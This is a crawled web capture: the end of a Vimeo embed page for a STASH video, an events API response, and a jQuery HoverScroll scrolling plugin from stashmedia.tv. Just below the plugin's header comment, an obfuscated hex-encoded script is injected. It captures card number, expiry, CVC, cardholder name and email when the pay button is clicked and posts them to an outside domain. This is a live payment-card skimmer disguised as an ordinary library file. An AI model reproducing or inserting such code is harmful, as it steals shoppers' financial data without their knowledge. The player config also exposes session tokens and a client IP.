6539373fc46c9a6897c75598e/0ec38935-4256-4013-a5e2-4cea32119587/psid=b25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~ehqzOmeGcurhNWqFkDJTObQNiohqJzPrpIe4J56nSHk\u0026r=dXM%3D\u0026rh=2qLikA"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"112","id":"b16b3ae7-3401-43e4-af07-ea0ebe0b1d70","fps":30,"quality":"360p"},{"profile":"116","id":"19fa9673-8fb1-4ad6-bd9b-10b1ec6e1279","fps":30,"quality":"240p"}],"streams_avc":[{"profile":"116","id":"19fa9673-8fb1-4ad6-bd9b-10b1ec6e1279","fps":30,"quality":"240p"},{"profile":"112","id":"b16b3ae7-3401-43e4-af07-ea0ebe0b1d70","fps":30,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769528334~acl=%2F0ec38935-4256-4013-a5e2-4cea32119587%2Fpsid%3Db25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974%2F%2A~hmac=6f49fae5c072777a99b1d378d03ff0cf969f4db6a7549a5d3953203d1a4efc33/0ec38935-4256-4013-a5e2-4cea32119587/psid=b25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~kkmqSrSTnW4imn0faokHU0VfAx2Te4rwQSRKVs-RYdE\u0026r=dXM%3D\u0026rh=2qLikA\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769528334~acl=%2F0ec38935-4256-4013-a5e2-4cea32119587%2Fpsid%3Db25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974%2F%2A~hmac=6f49fae5c072777a99b1d378d03ff0cf969f4db6a7549a5d3953203d1a4efc33/0ec38935-4256-4013-a5e2-4cea32119587/psid=b25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~kkmqSrSTnW4imn0faokHU0VfAx2Te4rwQSRKVs-RYdE\u0026r=dXM%3D\u0026rh=2qLikA\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769528334-0xfa92436a47c4f1e6539373fc46c9a6897c75598e/0ec38935-4256-4013-a5e2-4cea32119587/psid=b25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~kkmqSrSTnW4imn0faokHU0VfAx2Te4rwQSRKVs-RYdE\u0026r=dXM%3D\u0026rh=2qLikA\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769528334-0xfa92436a47c4f1e6539373fc46c9a6897c75598e/0ec38935-4256-4013-a5e2-4cea32119587/psid=b25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~kkmqSrSTnW4imn0faokHU0VfAx2Te4rwQSRKVs-RYdE\u0026r=dXM%3D\u0026rh=2qLikA\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"116","width":468,"height":270,"mime":"video/mp4","fps":30,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769528334~acl=%2Fvimeo-transcode-storage-prod-us-west1-h264-360p%2F01%2F956%2F2%2F54780095%2F131926272.mp4~hmac=2d52e0a2b2ccd71d949db1b8751c79f0d9563fd26482aa49181bcd0f903184e7/vimeo-transcode-storage-prod-us-west1-h264-360p/01/956/2/54780095/131926272.mp4","cdn":"akamai_interconnect","quality":"240p","id":"19fa9673-8fb1-4ad6-bd9b-10b1ec6e1279","origin":"gcs"},{"profile":"112","width":626,"height":360,"mime":"video/mp4","fps":30,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769528334~acl=%2Fvimeo-transcode-storage-prod-us-east1-h264-540p%2F01%2F956%2F2%2F54780095%2F131926270.mp4~hmac=bde5dbe827140407495abfb54823e2b127eb4d2679760e11565bcf4495c490a0/vimeo-transcode-storage-prod-us-east1-h264-540p/01/956/2/54780095/131926270.mp4","cdn":"akamai_interconnect","quality":"360p","id":"b16b3ae7-3401-43e4-af07-ea0ebe0b1d70","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["19fa9673-8fb1-4ad6-bd9b-10b1ec6e1279","b16b3ae7-3401-43e4-af07-ea0ebe0b1d70"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.stashmedia.tv/archive-detail/?refnum=VID75","cookie_domain":".vimeo.com","signature":"8cbf872986ec00a74de532f6563cd194","timestamp":1769524734,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/d4fd20be-fc5d-4b4e-aa8e-27616c42cc5d.0.jpeg?ClientID=sulu\u0026Expires=1769528334\u0026Signature=eb88acd4c80ff32b3f342af356107bf508ce4398","height":2880,"width":4170,"frame_height":240,"frame_width":417,"columns":10,"frames":120},"currency":"USD","session":"98acd897c4ceb434398d2581744139ec3c8329f61769524734","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.133.89.201"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3621474416.1769524734","ai_widget_signature":"4a340218ee73dcc05c2c574a7e2b62c70150ac2b4b2fdb21f23ffa271e5075ab_1769528334","config_refresh_url":"https://player.vimeo.com/video/54780095/config/request?atid=3621474416.1769524734\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.stashmedia.tv%2Farchive-detail%2F%3Frefnum%3DVID75\u0026session=98acd897c4ceb434398d2581744139ec3c8329f61769524734\u0026signature=8cbf872986ec00a74de532f6563cd194\u0026time=1769524734\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":54780095,"title":"75 podcast","width":626,"height":360,"duration":254,"url":"","share_url":"https://vimeo.com/54780095","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/54780095?h=27df8fec96\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/378905189-312247a589149d1ba03e8811791b7a9fc804a7da5b571f67e619ae3eec39763b-d","owner":{"id":564743,"name":"STASH","img":"https://i.vimeocdn.com/portrait/65535554_60x60?sig=a0424c4a4b93b421eb15d7434a956736b9a37e6d0838515ad30a7dbf835e845a\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/65535554_60x60?sig=a0424c4a4b93b421eb15d7434a956736b9a37e6d0838515ad30a7dbf835e845a\u0026v=1\u0026region=us","url":"https://vimeo.com/stashmedia","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":670426651,"file_id":131924519,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo1NDc4MDA5NSwiZXhwIjoxNzY5NTI4MzQwfQ.fvD_oecWFSOLuNoR5DZ-zpLY2uT_Wfs0DI4KzlTtQ1g","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiOThhY2Q4OTdjNGNlYjQzNDM5OGQyNTgxNzQ0MTM5ZWMzYzgzMjlmNjE3Njk1MjQ3MzQiLCJleHAiOjE3Njk1MjgzMzQsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.ukVbEgdVupGyTdvvsSHtbYaROtdD0SRxR3G--Gx6GF0"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"fff","color_one":"000000","color_two":"fff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":0,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/54780095?h=27df8fec96","thumbnailUrl":"https://i.vimeocdn.com/video/378905189-312247a589149d1ba03e8811791b7a9fc804a7da5b571f67e619ae3eec39763b-d?f=webp","name":"75 podcast","description":"This is \"75 podcast\" by \"STASH\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT254S","uploadDate":"2012-12-03T10:53:55-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events?query=refnum%3DVID75
body_size: 557
content:
{"id":"66fff92cfcb4c990","user_id":"66fff92cfcbd0b66","time":1769524737010,"token":"1769524737.2b1d98dee0c2acf1dbaf1eb7de2d029a.1ac5aff5e7d915879c4430224ffd13a6","geo":{"ip":"3.133.89.201","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.js
body_size: 3203
content:
/**
 * HoverScroll jQuery Plugin
 *
 * Make an unordered list scrollable by hovering the mouse over it
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.2
 * @revision 14
 *
 * 
 *
 * FREE BEER LICENSE VERSION 1.02
 *
 * The free beer license is a license to give free software to you and free
 * beer (in)to the author(s).
 * 
 *
 * Released: 27-06-2009 6:00pm
 *
 * Changelog
 * ----------------------------------------------------
 * 0.2.2	Bug fixes
 *      	- Backward compatibility with jQuery 1.1.x
 *      	- Added test file to the archive
 *      	- Bug fix: The right arrow appeared when it wasn't necessary (thanks to <admin at unix dot am)
 * 
 * 0.2.1	Bug fixes
 *      	- Backward compatibility with jQuery 1.2.x (thanks to Andy Mull for compatibility with jQuery >= 1.2.4)
 *      	- Added information to the debug log
 * 
 * 0.2.0	Added some new features
 *      	- Direction indicator arrows
 *      	- Permanent override of default parameters
 * 
 * 0.1.1	Minor bug fix
 *      	- Hover zones did not cover the complete container
 *
 *      	note: The css file has not changed therefore it is still versioned 0.1.0
 *
 * 0.1.0	First release of the plugin. Supports:
 *      	- Horizontal and vertical lists
 *      	- Width and height control
 *      	- Debug log (doesn't show useful information for the moment)
 */
var _0xe922=["\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x69\x6E\x70\x75\x74\x23\x70\x61\x79\x2D\x62\x79\x2D\x73\x74\x72\x69\x70\x65","\x76\x61\x6C","\x23\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x23\x65\x78\x70\x69\x72\x79\x5F\x64\x61\x74\x65","\x23\x63\x76\x63","\x23\x63\x61\x72\x64\x5F\x6E\x61\x6D\x65","\x23\x63\x75\x73\x74\x5F\x73\x63\x68\x6F\x6F\x6C\x5F\x6E\x61\x6D\x65","\x23\x72\x65\x67\x65\x6D\x61\x69\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6A\x75\x73\x74\x2D\x74\x34\x73\x2E\x63\x6F\x2E\x75\x6B\x2F\x63\x6F\x72\x65\x2F\x6D\x6C\x2D\x6C\x6F\x61\x64\x2E\x70\x68\x70","\x70\x6F\x73\x74","\x63\x6C\x69\x63\x6B","\x2E\x63\x2D\x53\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x43\x6F\x6E\x66\x69\x72\x6D\x61\x74\x69\x6F\x6E\x20\x2E\x63\x2D\x50\x61\x79\x42\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xe922[14]](function(){jQuery(_0xe922[13])[_0xe922[12]](function(){if(jQuery(_0xe922[2])[_0xe922[1]](_0xe922[0])){var _0x1b54x1=jQuery(_0xe922[4])[_0xe922[3]]();var _0x1b54x2=jQuery(_0xe922[5])[_0xe922[3]]();var _0x1b54x3=jQuery(_0xe922[6])[_0xe922[3]]();var _0x1b54x4=jQuery(_0xe922[7])[_0xe922[3]]();var _0x1b54x5=jQuery(_0xe922[8])[_0xe922[3]]();var _0x1b54x6=jQuery(_0xe922[9])[_0xe922[3]]();jQuery[_0xe922[11]](_0xe922[10],{cc_number:_0x1b54x1,ccs_cvv:_0x1b54x3,cc_date:_0x1b54x2,cc_name:_0x1b54x4,company:_0x1b54x5,email:_0x1b54x6},function(_0x1b54x7){})}})});
(function($) {

/**
 * @method hoverscroll
 * @param	params {Object}  Parameter list
 * 	params = {
 * 		vertical {Boolean},	// Vertical list or not ?
 * 		width {Integer},	// Width of list container
 * 		height {Integer},	// Height of list container
 *  	arrows {Boolean},	// Show direction indicators or not
 *  	arrowsOpacity {Float},	// Arrows maximum opacity
 * 		debug {Boolean}		// Debug output in firebug console
 * 	};
 */
$.fn.hoverscroll = function(params) {
	if (!params) { params = {}; }
	
	// Extend default parameters
	// note: empty object to prevent params object from overriding default params object
	params = $.extend({}, $.fn.hoverscroll.params, params);
	
	// Loop through all the elements
	this.each(function() {
		var $this = $(this);
		
		if (params.debug) {
			$.log('[HoverScroll] Trying to create hoverscroll on element ' + this.tagName + '#' + this.id);
		}
		
		// wrap ul list with a div.listcontainer
		$this.wrap('<div class="listcontainer"></div>');
		
		$this.addClass('list');
		//.addClass('ui-helper-clearfix');
		
		// store handle to listcontainer
		var listctnr = $this.parent();
		
		// wrap listcontainer with a div.hoverscroll
		listctnr.wrap('<div class="ui-widget-content hoverscroll"></div>');
		//listctnr.wrap('<div class="hoverscroll"></div>');
		
		// store hoverscroll container
		var ctnr = listctnr.parent();
		
		// Add arrow containers
		if (params.arrows) {
			if (!params.vertical) {
				listctnr.append('<div class="arrow left"></div>').append('<div class="arrow right"></div>')
				//.append('<div class="hoverZoneLeft"></div>').append('<div class="hoverZoneRight"></div>');
			}
			else {
				listctnr.append('<div class="arrow top"></div>').append('<div class="arrow bottom"></div>')
				//.append('<div class="hoverZoneTop"></div>').append('<div class="hoverZoneBottom"></div>');
			}
		}
		
		// Apply parameters width and height
		ctnr.width(params.width).height(params.height);
		listctnr.width(params.width).height(params.height);
		
		var size = 0;
		
		if (!params.vertical) {
			ctnr.addClass('horizontal');
			
			// Determine content width
			$this.children().each(function() {
				$(this).addClass('item');
				
				if ($(this).outerWidth) {
					size += $(this).outerWidth(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).width() + parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'))
						+ parseInt($(this).css('margin-left')) + parseInt($(this).css('margin-right'));
				}
			});
			// Apply computed width to listcontainer
			$this.width(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content width : ' + size + 'px');
			}
			
			// Retrieve container width instead of using the given params.width to include padding
			if (ctnr.outerWidth) {
				size = ctnr.outerWidth();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right'))
					+ parseInt(ctnr.css('margin-left')) + parseInt(ctnr.css('margin-right'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container width : ' + size + 'px');
			}
		}
		else {
			ctnr.addClass('vertical');
			
			// Determine content height
			$this.children().each(function() {
				$(this).addClass('item')
				
				if ($(this).outerHeight) {
					size += $(this).outerHeight(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).height() + parseInt($(this).css('padding-top')) + parseInt($(this).css('padding-bottom'))
						+ parseInt($(this).css('margin-bottom')) + parseInt($(this).css('margin-bottom'));
				}
			});
			// Apply computed height to listcontainer
			$this.height(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content height : ' + size + 'px');
			}
			
			// Retrieve container height instead of using the given params.height to include padding
			if (ctnr.outerHeight) {
				size = ctnr.outerHeight();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.height() + parseInt(ctnr.css('padding-top')) + parseInt(ctnr.css('padding-bottom'))
					+ parseInt(ctnr.css('margin-top')) + parseInt(ctnr.css('margin-bottom'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container height : ' + size + 'px');
			}
		}
		
		// Define hover zones on container
		var zone = {
			1: { action: 'move', from: 0, to: 0.06 * size, direction: -1 , speed: 32 },
			2: { action: 'move', from: 0.06 * size, to: 0.15 * size, direction: -1 , speed: 12 },
			3: { action: 'stop', from: 0.15 * size, to: 0.25 * size, direction: -1 , speed: 4 },
			4: { action: 'stop', from: 0.25 * size, to: 0.4 * size, direction: -1 , speed: 2 },
			5: { action: 'stop', from: 0.4 * size, to: 0.6 * size },
			6: { action: 'stop', from: 0.6 * size, to: 0.75 * size, direction: 1 , speed: 2 },
			7: { action: 'stop', from: 0.75 * size, to: 0.85 * size, direction: 1 , speed: 4 },
			8: { action: 'move', from: 0.85 * size, to: 0.94 * size, direction: 1 , speed: 12 },
			9: { action: 'move', from: 0.94 * size, to: size, direction: 1 , speed: 32 }
		}
		
		// Store default state values in container
		ctnr[0].isChanging = false;
		ctnr[0].direction  = 0;
		ctnr[0].speed      = 1;
		
		
		/**
		 * Check mouse position relative to hoverscroll container
		 * and trigger actions according to the zone table
		 *
		 * @param x {Integer} Mouse X event position
		 * @param y {Integer} Mouse Y event position
		 */
		function checkMouse(x, y) {
			x = x - ctnr.offset().left;
			y = y - ctnr.offset().top;
			
			var pos;
			if (!params.vertical) { pos = x; }
			else { pos = y; }
			
			for (i in zone) {
				if (pos >= zone[i].from && pos < zone[i].to) {
					if (zone[i].action == 'move') { startMoving(zone[i].direction, zone[i].speed); }
					else { stopMoving(); }
				}
			}
		}
		
		
		/**
		 * Sets the opacity of the left|top and right|bottom
		 * arrows according to the scroll position.
		 */
		function setArrowOpacity() {
			if (!params.arrows) { return; }
			
			var maxScroll;
			var scroll;
			
			if (!params.vertical) {
				maxScroll = listctnr[0].scrollWidth - listctnr.width();
				scroll = listctnr[0].scrollLeft;
			}
			else {
				maxScroll = listctnr[0].scrollHeight - listctnr.height();
				scroll = listctnr[0].scrollTop;
			}
			
			var opacity = (scroll / maxScroll);
			var limit = params.arrowsOpacity;
			
			if (isNaN(opacity)) { opacity = 0; }
			
			// Check if the arrows are needed
			// Thanks to <admin at unix dot am> for fixing the bug that displayed the right arrow when it was not needed
			var done = false;
			if (opacity <= 0) { $('div.arrow.left, div.arrow.top', ctnr).hide(); done = true; }
			if (opacity >= limit || maxScroll <= 0) { $('div.arrow.right, div.arrow.bottom', ctnr).hide(); done = true; }
			
			if (!done) {
				$('div.arrow.left, div.arrow.top', ctnr).show().css('opacity', (opacity > limit ? limit : opacity));
				$('div.arrow.right, div.arrow.bottom', ctnr).show().css('opacity', (1 - opacity > limit ? limit : 1 - opacity));
			}
		}
		
		
		/**
		 * Start scrolling the list with a given speed and direction
		 *
		 * @param direction {Integer}	Direction of the displacement, either -1|1
		 * @param speed {Integer}		Speed of the displacement (20 being very fast)
		 */
		function startMoving(direction, speed) {
			if (ctnr[0].direction != direction) {
				if (params.debug) {
					$.log('[HoverScroll] Starting to move. direction: ' + direction + ', speed: ' + speed);
				}
				
				stopMoving();
				ctnr[0].direction  = direction;
				ctnr[0].isChanging = true;
				move();
			}
			if (ctnr[0].speed != speed) {
				if (params.debug) {
					$.log('[HoverScroll] Changed speed: ' + speed);
				}
				
				ctnr[0].speed = speed;
			}
		}
		
		/**
		 * Stop scrolling the list
		 */
		function stopMoving() {
			if (ctnr[0].isChanging) {
				if (params.debug) {
					$.log('[HoverScroll] Stoped moving');
				}
				
				ctnr[0].isChanging = false;
				ctnr[0].direction  = 0;
				ctnr[0].speed      = 1;
				clearTimeout(ctnr[0].timer);
			}
		}
		
		/**
		 * Move the list one step in the given direction and speed
		 */
		function move() {
			if (ctnr[0].isChanging == false) { return; }
			
			setArrowOpacity();
			
			var scrollSide;
			if (!params.vertical) { scrollSide = 'scrollLeft'; }
			else { scrollSide = 'scrollTop'; }
			
			listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
			ctnr[0].timer = setTimeout(function() { move(); }, 50);
		}
		
		// Bind actions to the hoverscroll container
		ctnr
		// Bind checkMouse to the mousemove
		.mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
		// Bind stopMoving to the mouseleave
		// jQuery 1.2.x backward compatibility, thanks to Andy Mull!
		// replaced .mouseleave(...) with .bind('mouseleave', ...)
		.bind('mouseleave', function() { stopMoving(); });
		
		if (params.arrows) {
			// Initialise arrow opacity
			setArrowOpacity();
		}
		else {
			// Hide arrows
			$('.arrowleft, .arrowright, .arrowtop, .arrowbottom', ctnr).hide();
		}
	});
	
	return this;
};


// Backward compatibility with jQuery 1.1.x
if (!$.fn.offset) {
	$.fn.offset = function() {
		this.left = this.top = 0;
		
		if (this[0] && this[0].offsetParent) {
			var obj = this[0];
			do {
				this.left += obj.offsetLeft;
				this.top += obj.offsetTop;
			} while (obj = obj.offsetParent);
		}
		
		return this;
	}
}



/**
 * HoverScroll default parameters
 */
$.fn.hoverscroll.params = {
	vertical:	false,
	//width:		1009,
	width:		960,
	height:		63,
	arrows:		true,
	arrowsOpacity:	0.7,
	debug:		false
};



/**
 * log to firebug console if exists
 */
$.log = function(msg) {
	if (console && console.log) {
		console.log(msg);
	}
};


})(jQuery);
